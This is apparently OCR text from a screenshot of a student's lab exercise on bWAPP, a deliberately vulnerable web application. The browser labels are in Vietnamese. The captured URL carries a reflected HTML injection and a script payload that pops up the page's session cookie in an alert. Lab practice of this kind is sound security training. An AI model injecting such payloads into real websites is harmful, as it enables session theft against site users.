 GitHub - dzokha1010/HTTT221
bWAPP - HTML Injection
Honeywall - SP4 - Tai lieu tap h
Không bảo mật
172.16.8.60/bWAPP/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=+<script>alert%28document.cookie%29<%2Fscript>&form=submit
Khách
172.16.8.60 cho biết
PHPSESSID=c1a3ojgoosa1k2fp4p66lpd9fd; security_level=0
OK
ENG
8:06 AM
9/28/2024
1